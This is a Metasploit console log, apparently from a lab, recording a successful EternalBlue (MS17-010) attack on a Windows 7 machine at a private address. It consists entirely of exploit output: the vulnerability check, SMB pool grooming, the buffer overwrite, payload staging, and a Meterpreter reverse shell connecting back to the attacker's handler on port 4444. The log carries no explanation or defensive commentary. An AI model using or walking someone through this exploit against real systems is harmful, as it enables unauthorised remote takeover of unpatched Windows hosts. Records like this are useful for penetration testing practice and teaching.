 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.206.131:4444
[*] 192.168.206.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.206.140:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601
 Service Pack 1 x64 (64-bit)
[*] 192.168.206.140:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.206.140:445 - The target is vulnerable.
[*] 192.168.206.140:445 - Connecting to target for exploitation.
[+] 192.168.206.140:445 - Connection established for exploitation.
[+] 192.168.206.140:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.206.140:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.206.140:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows
 7 Home B
[*] 192.168.206.140:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 76
01 Servic
[*] 192.168.206.140:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack
1
[+] 192.168.206.140:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.206.140:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.206.140:445 - Sending all but last fragment of exploit packet
[*] 192.168.206.140:445 - Starting non-paged pool grooming
[+] 192.168.206.140:445 - Sending SMBv2 buffers
[+] 192.168.206.140:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer
.
[*] 192.168.206.140:445 - Sending final SMBv2 buffers.
[*] 192.168.206.140:445 - Sending last fragment of exploit packet!
[*] 192.168.206.140:445 - Receiving response from exploit packet
[+] 192.168.206.140:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.206.140:445 - Sending egg to corrupted connection.
[*] 192.168.206.140:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.206.140
[+] 192.168.206.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.206.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.206.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.206.131:4444 -> 192.168.206.140:49179) at 2025-05-21